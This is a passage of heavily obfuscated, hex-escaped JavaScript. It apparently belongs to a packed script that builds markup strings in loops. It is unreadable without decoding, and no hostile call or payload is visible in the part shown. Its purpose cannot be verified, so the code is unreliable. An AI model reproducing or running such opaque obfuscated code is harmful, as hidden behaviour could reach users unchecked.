x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x2C\x35\x32\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x37\x34\x2B\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x3B\x47\x7B\x7A\x20\x61\x45\x28\x29\x7B\x61\x46\x3D\x61\x47\x28\x61\x48\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x3D\x3D\x3D\x32\x39\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x75\x5C\x27\x29\x29\x35\x32\x3D\x5C\x27\x5C\x27\x3B\x47\x7B\x7A\x20\x61\x49\x28\x29\x7B\x6E\x20\x32\x45\x3D\x32\x39\x3B\x61\x4A\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x78\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x44\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x6A\x5C\x5C\x65\x5C\x27\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x7D\x7D\x7D\x31\x35\x20\x35\x32\x7D\x7A\x20\x36\x6B\x28\x35\x33\x2C\x34\x69\x2C\x33\x79\x2C\x34\x6A\x29\x7B\x6E\x20\x51\x3D\x46\x3B\x42\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x3D\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x7A\x20\x61\x4B\x28\x29\x7B\x6E\x20\x37\x35\x3D\x51\x2C\x37\x36\x3D\x61\x4C\x5B\x37\x35\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x61\x4D\x2C\x34\x74\x29\x3B\x31\x35\x20\x61\x4E\x3D\x34\x75\x2C\x37\x36\x7D\x7D\x47\x7B\x42\x28\x34\x69\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x29\x7B\x6E\x20\x33\x7A\x3D\x5C\x27\x5C\x27\x3B\x42\x28\x34\x6A\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x65\x5C\x27\x29\x29\x7B\x42\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x3D\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x7A\x20\x61\x4F\x28\x29\x7B\x6E\x20\x35\x34\x3D\x51\x3B\x61\x50\x3D\x61\x51\x5B\x35\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x35\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x44\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x41\x5C\x27\x2B\x61\x52\x29\x7D\x7D\x47\x20\x33\x7A\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x2B\x33\x79\x7D\x47\x7B\x42\x28\x34\x6A\x3D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x6D\x5C\x27\x29\x7B\x42\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x21\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x71\x5C\x27\x29\x29\x7B\x6E\x20\x37\x37\x3D\x32\x4F\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x4F\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2A\x33\x79\x29\x2B\x31\x48\x3B\x33\x7A\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x75\x5C\x27\x29\x2B\x33\x79\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x53\x5C\x27\x29\x2B\x37\x37\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x78\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x44\x5C\x27\x29\x29\x7D\x47\x7B\x7A\x20\x61\x53\x28\x29\x7B\x6E\x20\x33\x41\x3D\x51\x2C\x37\x38\x3D\x33\x64\x20\x61\x54\x5B\x28\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x5D\x28\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x49\x5C\x5C\x32\x6B\x5C\x5C\x6F\x5C\x5C\x32\x4A\x5C\x5C\x32\x32\x5C\x5C\x33\x49\x5C\x5C\x32\x32\x5C\x5C\x33\x49\x5C\x5C\x32\x32\x5C\x5C\x32\x49\x5C\x27\x2B\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x36\x5C\x27\x29\x29\x3B\x31\x35\x21\x37\x38\x5B\x33\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x61\x55\x29\x7D\x7D\x7D\x47\x7B\x42\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x79\x5C\x27\x29\x21\x3D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x79\x5C\x27\x29\x29\x7B\x7A\x20\x61\x56\x28\x29\x7B\x6E\x20\x33\x36\x3D\x51\x3B\x61\x57\x5B\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x2C\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x41\x5C\x27\x2B\x61\x58\x2B\x28\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x76\x5C\x27\x29\x2B\x33\x36\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x29\x29\x2B\x61\x59\x29\x7D\x7D\x47\x20\x33\x7A\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x34\x6A\x2B\x28\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x29\x2B\x33\x79\x7D\x7D\x6E\x20\x33\x37\x3D\x7B\x7D\x3B\x33\x37\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x5D\x3D\x33\x7A\x2C\x33\x37\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x37\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x37\x5B\x51\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x74\x5C\x27\x29\x5D\x3D\x7A\x28\x37\x39\x29\x7B\x6E\x20\x56\x3D\x51\x3B\x42\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x6C\x5C\x5C\x49\x5C\x5C\x31\x41\x5C\x5C\x31\x4A\x5C\x5C\x61\x5C\x27\x29\x7B\x7A\x20\x61\x5A\x28\x29\x7B\x6E\x20\x31\x75\x3D\x56\x3B\x33\x65\x28\x6E\x20\x32\x67\x3D\x55\x2C\x32\x46\x3D\x62\x30\x3B\x32\x67\x3C\x32\x46\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x5D\x3B\x32\x67\x2B\x2B\x29\x7B\x6E\x20\x34\x6B\x3D\x62\x31\x28\x32\x46\x2C\x32\x67\x29\x2C\x37\x61\x3D\x62\x32\x28\x32\x46\x2C\x32\x67\x2C\x34\x6B\x29\x2C\x37\x62\x3D\x62\x33\x28\x32\x46\x2C\x32\x67\x2C\x34\x6B\x29\x2C\x37\x63\x3D\x62\x34\x28\x32\x46\x2C\x32\x67\x29\x2C\x37\x64\x3D\x62\x35\x28\x32\x46\x2C\x32\x67\x29\x2C\x35\x35\x3D\x5C\x27\x5C\x27\x3B\x62\x36\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x26\x26\x28\x35\x35\x2B\x3D\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2B\x32\x67\x2B\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x76\x5C\x27\x29\x29\x2B\x34\x6B\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x37\x62\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x4A\x5C\x27\x2B\x37\x63\x2B\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x37\x61\x2B\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x27\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x29\x2B\x37\x64\x2B\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x29\x2C\x62\x37\x2B\x3D\x35\x35\x7D\x62\x38\x2B\x3D\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x4A\x5C\x27\x7D\x7D\x47\x7B\x42\x28\x34\x69\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x31\x7A\x5C\x5C\x31\x61\x5C\x5C\x31\x4C\x5C\x5C\x31\x72\x5C\x5C\x31\x32\x5C\x27\x3D\x3D\x3D\x5C\x27\x5C\x5C\x64\x5C\x5C\x31\x45\x5C\x5C\x31\x71\x5C\x5C\x6D\x5C\x5C\x62\x5C\x27\x29\x7B\x7A\x20\x62\x39\x28\x29\x7B\x6E\x20\x32\x68\x3D\x56\x3B\x62\x61\x28\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x69\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x70\x5C\x27\x2B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x74\x5C\x27\x29\x29\x3B\x6E\x20\x35\x36\x3D\x7B\x7D\x3B\x35\x36\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x62\x62\x2C\x62\x63\x28\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x32\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x35\x36\x29\x7D\x7D\x47\x20\x6E\x20\x33\x42\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x7D\x6E\x20\x35\x37\x3D\x37\x39\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x36\x5C\x27\x29\x5D\x5B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x34\x5C\x27\x29\x5D\x3B\x42\x28\x35\x37\x21\x3D\x37\x33\x29\x7B\x42\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x65\x5C\x27\x29\x3D\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x7A\x20\x62\x64\x28\x29\x7B\x62\x65\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x62\x66\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x5D\x28\x29\x7D\x7D\x47\x7B\x33\x65\x28\x6E\x20\x32\x69\x3D\x55\x2C\x32\x47\x3D\x35\x37\x3B\x32\x69\x3C\x32\x47\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x5D\x3B\x32\x69\x2B\x2B\x29\x7B\x42\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x33\x5C\x27\x29\x21\x3D\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x6E\x20\x34\x6C\x3D\x36\x6D\x28\x32\x47\x2C\x32\x69\x29\x2C\x37\x65\x3D\x36\x6F\x28\x32\x47\x2C\x32\x69\x2C\x34\x6C\x29\x2C\x37\x66\x3D\x36\x56\x28\x32\x47\x2C\x32\x69\x2C\x34\x6C\x29\x2C\x37\x67\x3D\x37\x32\x28\x32\x47\x2C\x32\x69\x29\x2C\x37\x68\x3D\x36\x49\x28\x32\x47\x2C\x32\x69\x29\x2C\x35\x38\x3D\x5C\x27\x5C\x27\x3B\x34\x69\x5B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x5D\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x44\x5C\x27\x29\x29\x26\x26\x28\x35\x38\x2B\x3D\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x2B\x32\x69\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x74\x5C\x5C\x65\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x38\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x5C\x4B\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x69\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x53\x5C\x5C\x4B\x5C\x27\x29\x2B\x34\x6C\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x27\x2B\x37\x66\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x4A\x5C\x27\x2B\x37\x67\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x74\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x75\x5C\x27\x29\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x78\x5C\x27\x29\x29\x2B\x37\x65\x2B\x28\x5C\x27\x5C\x5C\x4D\x5C\x5C\x41\x5C\x5C\x70\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x4D\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x4C\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2B\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x71\x5C\x5C\x44\x5C\x27\x29\x29\x2B\x37\x68\x2B\x28\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x76\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x29\x2C\x33\x42\x2B\x3D\x35\x38\x7D\x47\x7B\x7A\x20\x62\x67\x28\x29\x7B\x6E\x20\x32\x48\x3D\x56\x2C\x37\x69\x3D\x62\x68\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x62\x69\x2B\x31\x48\x29\x2C\x37\x6A\x3D\x37\x69\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C